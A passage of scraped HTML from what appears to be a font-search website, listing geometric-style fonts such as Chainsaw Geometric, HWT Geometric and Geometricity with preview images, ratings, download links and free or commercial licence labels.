<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rodriguez_Geometric-Paper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid555131"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Rodriguez_Geometric-Paper.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Rodriguez_Geometric Paper Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometric Black Black Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Geometric-Black-Black.font"/>
					<meta itemprop="productID" content="556400"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Blacka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5540" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Geometric-Black-Black.font" title="Geometric Black Black Font">Geometric Black Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Geometric-Black-Black.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Blacka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometric Black Black FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Geometric-Black-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid556400"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Geometric-Black-Black.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Geometric Black Black Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Chainsaw Geometric Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Chainsaw-Geometric.font"/>
					<meta itemprop="productID" content="582463"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometrica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6772" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Chainsaw-Geometric.font" title="Chainsaw Geometric Font">Chainsaw Geometric Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Chainsaw-Geometric.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometrica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Chainsaw Geometric FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-GeometricA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-GeometricA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometrica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometrica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometric0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chainsaw-Geometric01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid582463"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Chainsaw-Geometric.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Chainsaw Geometric Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Regular.font"/>
					<meta itemprop="productID" content="658151"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="498" />
						<meta itemprop="ratingValue" content="3.34" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Regular.font" title="HWT Geometric Regular Font">HWT Geometric Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid658151"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Shopworn Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn.font"/>
					<meta itemprop="productID" content="658152"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworna.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="482" />
						<meta itemprop="ratingValue" content="3.37" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn.font" title="HWT Geometric Shopworn Font">HWT Geometric Shopworn Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworna.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Shopworn FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-ShopwornA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-ShopwornA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid658152"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Shopworn Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometricity-Line Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Geometricity-Line.font"/>
					<meta itemprop="productID" content="777916"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Linea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6767" />
						<meta itemprop="ratingValue" content="3.50" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Geometricity-Line.font" title="Geometricity-Line Font">Geometricity-Line Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Geometricity-Line.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Linea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometricity-Line FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-LineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-LineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Linea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Linea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Line0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Line01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid777916"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Geometricity-Line.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Geometricity-Line Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometricity-Shape Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Geometricity-Shape.font"/>
					<meta itemprop="productID" content="777917"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shapea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2286" />
						<meta itemprop="ratingValue" content="3.33" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Geometricity-Shape.font" title="Geometricity-Shape Font">Geometricity-Shape Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Geometricity-Shape.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shapea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometricity-Shape FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-ShapeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-ShapeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shapea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shapea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shape0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity-Shape01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid777917"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Geometricity-Shape.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Geometricity-Shape Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Geometricity Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Geometricity.font"/>
					<meta itemprop="productID" content="777918"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricitya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="404" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Geometricity.font" title="Geometricity Font">Geometricity Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Geometricity.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricitya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Geometricity FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_GeometricityA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_GeometricityA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricitya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricitya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Geometricity01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid777918"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Geometricity.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Geometricity Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bw Nista Geometric Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Bw-Nista-Geometric-Bold-Italic.font"/>
					<meta itemprop="productID" content="778074"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="500" />
						<meta itemprop="ratingValue" content="2.60" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Bw-Nista-Geometric-Bold-Italic.font" title="Bw Nista Geometric Bold Italic Font">Bw Nista Geometric Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Bw-Nista-Geometric-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bw Nista Geometric Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Bw-Nista-Geometric-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid778074"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Bw-Nista-Geometric-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
